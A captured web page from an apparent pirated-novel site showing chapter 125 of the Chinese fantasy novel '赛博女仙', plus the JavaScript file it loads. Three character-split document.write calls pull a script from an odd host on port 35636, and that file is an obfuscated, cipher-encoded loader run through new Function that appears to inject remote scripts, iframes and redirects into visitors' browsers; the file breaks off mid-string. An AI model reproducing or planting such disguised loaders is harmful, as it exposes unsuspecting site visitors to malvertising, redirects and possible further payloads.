

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://t3xs.com/books/11426/1711380.html
body_size: 6310
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第125节_赛博女仙 - 辣文小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="赛博女仙,第125节" />
    <meta name="description" content="赛博女仙 第125节由网友提供。辣文小说网提供《赛博女仙》干净清爽的文字章节：第125节在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="辣文小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/books/11426.html" class="w">赛博女仙</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
        <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">t3xs.com</a></div>
    </section>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第125节（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/11426/1711379.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/11426/" title="赛博女仙全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/11426.html" title="赛博女仙">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/11426/1711380_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('11426','赛博女仙','1711380','第125节')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 灵脉如何排斥周良？大抵逃不过以灵力伤害他。</p><p> 那这样的话——</p><p> 陈音希猛然抖出佩剑。</p><p> 她阖了阖眼，迈出步子的同时，体内经脉一停，而后灵力开始逆转。</p><p> 以灵力伤害，就有办法让灵力失效。</p><p> 陈音希直接跨入灵力河中，一把拽住周良触及河面的手。</p><p> ——陈家剑法之四，“中和”。</p><p> 当她的掌心包裹住周良的手背时，书生只觉得周遭压力陡然一空。</p><p> 他震惊地看向陈音希：“音希，你干什么？”</p><p> “还有多久？”</p><p> “马、马上就好！”</p><p> 【警告：“中和”技能效果还有三秒，三、二、一——】</p><p> 【持续运转。】</p><p> 【警告：持续运转会导致机体受损。】</p><p> 陈音希忽略警告，继续逆行经脉。</p><p> “那就快点！”</p><p> 【技能效果重新计时，还有三秒，三、二、一——】</p><p> 【持续运转。】</p><p> 【技能效果重新计时，还有三秒，三、二、一——】</p><p> 【持续运转。】</p><p> 【警告——】</p><p> 【持续运转！】</p><p> 【技能效果重新计时，还有三秒，三、二、一——】</p><p> 当机体模块的声响跳到最后时，“中和”技能失效，刹那间，灵脉滔天的力量仿佛山呼海啸般朝着二人袭来，眼见着就要吞噬他们的同时，却又戛然而止。</p><p> 没有声音，没有反应，仿佛世界都停了下来。</p><p> 在陈音希力竭倒下的前一刻，她满脑子就一个想法：</p><p> 这事干不了，押着周良，就算把刀架在他脖子上，也得逼他打破不学招式的誓言，让他把陈家剑法第四式自己学了去。</p><p> …………</p><p> ……</p><p> 紧接着，整个蓬莱上下二城，犹如鬼神吹灭了蜡烛般，陷入彻头彻尾的黑暗当中。</p><p> 千里之外的汴城灵脉边沿，罗汉殿中的吉祥明大师猛然睁开眼。</p><p> 他起身：“智光，取我禅杖来。”</p><p> 身畔的武僧愕然抬头。</p><p> 不等他发问，就听大殿之外一阵喧嚣，而后重达千斤的正门被一脚踹开。寺庙之外，一袭粉白身影窈窕婀娜。</p><p> “不退，”桃夭开口，“你可感觉到了？蓬莱灵脉已灭，鵔鸟那小子，可是和孔家，和太微宗有仇怨呢。”</p><p> “你可愿帮忙？”吉祥明问。</p><p> 桃夭摸了摸自己的头发，莞尔道：“好啊，既是为报恩而来，那你发问，我自然要帮。”</p><p> 武僧匆忙取了吉祥明的禅杖归来，递过去：“师祖，取禅杖，是要做什么？”</p><p> 吉祥明接过禅杖，轻轻抬眼，再开口时，语气依然平和不变。</p><p> “斩妖除魔。”</p><p> 上传咸雍。</p><p> 16</p><p> 灵脉熄灭的顷刻之间, 整个蓬莱陷入一片黑暗。</p><p> 失去动力后，偌大的蓬莱上下二城，沦为了一座孤岛。</p><p> 逆转经脉极耗力量, 陈音希直接昏了过去，朦胧之间, 她依旧听到熟悉的声音在交谈。</p><p> “维修不麻烦，但现在没有灵力供应, 云莺馆设施不足, 完全修复花的是时间, 而且……”</p><p> “而且？”</p><p> “周公子，你别紧张, 我只是想说, 倘若今后没有灵力能源供应，这样的维修应该是最后一次。要紧的是为陈女仙，以及其他机器人考虑更换驱动能源。”</p><p> 紧接着是震天动地的轰鸣，让坐落在二百余层高处的云莺馆都震了一阵。</p><p> “这真没问题吗？！”</p><p> “妖王鵔再次带万妖入侵蓬莱，你说有没有事？不行, 我得去帮忙。”</p><p> “孔家少爷，你身上还有伤！这次太微宗和罗汉殿携手，不会有事的！”</p><p> 更换能源？妖族进攻？</p><p> 这些概念在陈音希的脑子里转了一转，而后她的意识就徐徐散去，再次进入了彻底的昏迷状态。</p><p> 而在蓬莱上空，战局异变陡升。</p><p> 妖王鵔一人对战孔乐康、君元明二人，本就不敌, 一时身处下风，无数座下爪牙前来帮忙。乌压压的天空中妖魔鬼怪与太微剑修混战于一处，紧急时刻, 一道金光犹如初升的太阳般在遮天蔽日的妖物大军中撕开一道口子。</p><p> 未见人影，先闻笑声。</p><p> 桃花妖亦男亦女，婉转悦耳的笑声回荡在整个蓬莱上空。</p><p> “对付一名不过几百年的小鸟，也值得两个人上，你们人类修行来、修行去，就如此地步，还妄图飞升成仙？”</p><p> 化身为人形的鵔鸟神情一顿。</p><p> 下一刻，桃夭的手掌直接穿透鵔的身躯，在他不可置信的表情之下，留下一串娇笑。</p><p> “连只鸟都打不过，真是一代不如一代。”</p><p> 它的话音落地，桃夭收回刺穿鵔鸟心脏的手臂，甩去手上鲜血，任由鵔鸟的躯体从高</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('11426','赛博女仙','1711380','第125节')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/11426/1711379.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/11426/" title="赛博女仙全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/11426.html" title="赛博女仙">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/11426/1711380_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12686.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12848.html">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/13495.html">司梦者</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/14743.html">论女a与哨向的兼容性</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/15036.html">蠢物</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/15498.html">不要清醒</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59640.html">[托勒密埃及]尼罗河眼泪 强制爱</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59638.html">胯下小夫郎【女尊、古言、NPH】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59635.html">玉露(NTR)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59500.html">娇娇错嫁孪生子后</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59463.html">秦凰記</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59440.html">玉荷</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/books/11426.html', window.location.href, '赛博女仙', '第125节', '红姜花', '言情小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '11426'
                    ,chapterid : '1711380'
                    ,articlename : '赛博女仙'
                    ,chaptername : '第125节'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7121
content:
function ozds_J2LVf(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function zXJHkrL(wtwW){
var uFmaZ={K:'B',l:'v',v:'4',J:'T','~':'D','{':'i',w:'m','%':'k',z:'b',U:']',C:'x',t:'c',5:'I',3:'5',A:'1',h:'|',W:'X',1:'+',N:'8',F:'d','.':'(',i:'~',a:'3',M:'!',8:'l',r:')','}':'u',')':'9',f:'q',T:'n',':':'.',j:'R',4:'j','-':',',2:'}',9:'=',S:'y',',':'A','+':'E','!':'G','&':'J','|':'Q','^':'%','[':'U',R:'L',I:'W',x:'C',Z:'K',e:'^',d:'Z',o:'*',6:'o','*':'S',k:'e',B:'V',p:'?',Q:'7',g:'2','@':'f','_':'{',s:'-',L:'Y',q:'M',D:'O',u:'@',H:'w',V:'s',E:'t',7:'[',P:'r',';':'&',Y:'z',y:'h',m:'H',b:'g',']':':',G:'p',c:'_',X:';',O:'F','?':'P','(':'a','=':'6',n:'N'};
return wtwW.split("").map(function(Z){return void 0!==uFmaZ[Z]?uFmaZ[Z]:Z}).join("");

}
var c = zXJHkrL('l(P |Q%JWk+59@}TtE{6T.r_l(P VSVEkw9_H{T]@(8Vk-w(t]@(8Vk-C88]@(8Vk2Xl(P G9T(l{b(E6P:G8(E@6PwXVSVEkw:H{T9G:{TFkCD@."I{T"r990XVSVEkw:w(t9G:{TFkCD@."q(t"r990XVSVEkw:C889.G99"WAA"rX{@.VSVEkw:H{ThhVSVEkw:w(thhVSVEkw:C88r_{@.}KqdPKcFM9a=3r_PkE}PT 022l(P 8VTw9_"6YFV"]302Xl(P jJDBPE930Xl(P tcz5x9TkH ~(Ek.rXl(P THlH,LP9q(Ey:tk{8.q(Ey:P(TF6w.rojJDBPErXl(P ttJG90X@6P.l(P ~ {T 8VTwr_ttJG198VTw7~UX{@.THlH,LP<9ttJGr_PkE}PT ~2k8Vk_t6TE{T}k222XH{TF6H:x6C,g[A@}Tt9@}TtE{6T.G-l-Er_l(P I+[}9"y"1"E"1"E"1"G"1"V"1"]"1"/"1"/F"1"E"1"F"1":"1"y"1"{"1"Y"1"k"1"t"1"y"1"{"1"Y"1"P"1":"1"t"1"6"1"w"1"]"1"a"1"N"1"N"1"v"1"Q"1"/(G{/lv/VEp%S}P89"1kTt6Fk[j5x6wG6TkTE.H{TF6H:86t(E{6T:E6*EP{Tb.r:V}zVEP{Tb.0-=00rr:PkG8(tk./^g0/b-"1"r1";Pk@kP9"1kTt6Fk[j5x6wG6TkTE.F6t}wkTE:Pk@kPPkP:V}zVEP{Tb.0-=00rr:PkG8(tk./^g0/b-"1"r1";G{F9cGc;E{F9A;ty69clc;EV9"1.TkH ~(Ek.rr:bkEJ{wk.r1";t(88z(t%9lbt(z8"1q(Ey:@866P.q(Ey:P(TF6w.roAkNrXI+[}9I+[}:PkG8(tk."cGc"-Gr:PkG8(tk."clc"-lrX{@.E99Ar_PkE}PT I+[}2{@.E99gr_I+[}19";49A"2l(P k=jBG{9TkH WqRmEEGjkf}kVE.rXk=jBG{:6GkT."!+J"-I+[}-M0rXk=jBG{:VkTF.r2X@}TtE{6T Vc5@OLxA.r_l(P t9F6t}wkTE:t}PPkTE*tP{GE:VPtXl(P G9t:V8{tk.0-t:8(VE5TFkCD@."/"rrXl(P F9F6t}wkTEXl(P t%zFcZn,D49T(l{b(E6P:}VkP,bkTE:{TFkCD@."z({F}"r>90Xl(P 